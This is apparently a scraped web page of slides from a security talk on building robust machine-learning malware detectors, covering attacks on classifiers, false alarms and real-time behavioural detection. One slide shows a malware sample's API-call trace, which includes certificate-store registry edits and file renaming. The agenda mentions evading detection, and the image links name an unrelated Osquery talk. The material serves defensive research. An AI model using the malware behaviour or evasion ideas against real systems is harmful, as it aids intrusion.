The document reviews machine learning techniques for cybersecurity, emphasizing the construction of invulnerable malware detectors. It addresses various vulnerabilities in classical ML methods and the necessity of real-time detection while managing false alarms. Additionally, it discusses the potential of monotonic models and secure neural networks to enhance the stability and interpretability of detection systems.

![2
Presentation plan [short]
1. Construct a powerful ML-based malware detector
2. Hack it and avoid the detection
3. Construct the new one and make it invulnerable](https://image.slidesharecdn.com/bluehatslides-171209014710/75/BlueHat-v17-Detecting-Compromise-on-Windows-Endpoints-with-Osquery-2-2048.jpg)
![3
Presentation plan [detailed]
1. ML in cybersecurity: basic pipeline overview


2. Issues in classical ML detectors
• White box and black box attacks
• Suffering with false alarms
• Real-time detection problem
• Unclear reasons for detection
3. Reviewing the basis: constructing secure ML detectors
• Providing the invulnerability to the model
• Effective update of the model’s formula using false positives
• Effective and interpretable detection in the real-time mode
And also: discoveries, demonstrations and a bit of math ...](https://image.slidesharecdn.com/bluehatslides-171209014710/75/BlueHat-v17-Detecting-Compromise-on-Windows-Endpoints-with-Osquery-3-2048.jpg)

![6
Malicious behavior detection
Pros:
1. Fileless threats processing
2. Hard to obfuscate
3. Detection of attacks based on benign software
Cons:
1. High risks for the system when analyzing a malicious sample
2. The risk of missing the hidden channels
3. Possible performance drawdown

Why «machine learning»?
1. Thousands of samples per day
2. Hundreds / thousands of events per sample
3. Complex dependencies are matter
ProcessStart(0)
LoadLibrary("c:windowssystem320c990d93e8c77d7549b1cf3d2.exe")
LoadLibrary("c:windowssystem32ntdll.dll")
LoadLibrary("c:windowssystem32kernel32.dll")
LoadLibrary("c:windowssystem32kernelbase.dll")
LoadLibrary("c:windowssystem32winmm.dll")
CreateThreadLocal(3471)
LoadLibrary("c:windowssystem32shell32.dll")
LoadLibrary("c:windowssystem32shlwapi.dll")
LoadLibrary("c:windowssystem32wshtcpip.dll")
LoadLibrary("c:windowssystem32wshqos.dll")
RegCreateKey("hklmsystemcontrolset001servicestcpipparameters")
RegCreateKey("hklmsoftwaremicrosoftsystemcertificatestrust")
RegCreateKey("hkcusoftwaremicrosoftsystemcertificatesca")
LoadLibrary("c:windowssystem32iphlpapi.dll")
LoadLibrary("c:windowssystem32crypt32.dll")
CreateThreadLocal(2920)
RegCreateKey("hkcusoftwaremicrosoftsystemcertificatesmy")
ModifyFile("c:program files7-zip7zcon.sfx")
RenameFile("c:program files7-zip7zcon.sfx“,
"c:program files7-zip7zcon.sfx.xoxoxo")
CreateFile("c:program files7-ziphistory.txt",[48495344F59206F66])
ModifyFile("c:program files7-ziphistory.txt")
ModifyFile("c:python26libidlelibcredits.txt.xoxoxo")
RenameFile("c:python26libidlelibcredits.txt.xoxoxo",
"c:python26libidlelibcredits.txt")
FileModified("c:program filesidacfgdsp563xx.cfg.xoxoxo")
RenameFile("c:program filesidacfgdsp563xx.cfg.xoxoxo",
"c:program filesidacfgdsp563xx.cfg")
...](https://image.slidesharecdn.com/bluehatslides-171209014710/75/BlueHat-v17-Detecting-Compromise-on-Windows-Endpoints-with-Osquery-6-2048.jpg)

![Dynamic classification issue [DEMO: Trojan.Win32.BitMiner]](https://image.slidesharecdn.com/bluehatslides-171209014710/75/BlueHat-v17-Detecting-Compromise-on-Windows-Endpoints-with-Osquery-15-2048.jpg)
![Dynamic classification issue [DEMO: Google Chrome]](https://image.slidesharecdn.com/bluehatslides-171209014710/75/BlueHat-v17-Detecting-Compromise-on-Windows-Endpoints-with-Osquery-16-2048.jpg)

![Dynamic classification issue [DEMO: Google Chrome]
FALSE ALARM](https://image.slidesharecdn.com/bluehatslides-171209014710/75/BlueHat-v17-Detecting-Compromise-on-Windows-Endpoints-with-Osquery-17-2048.jpg)






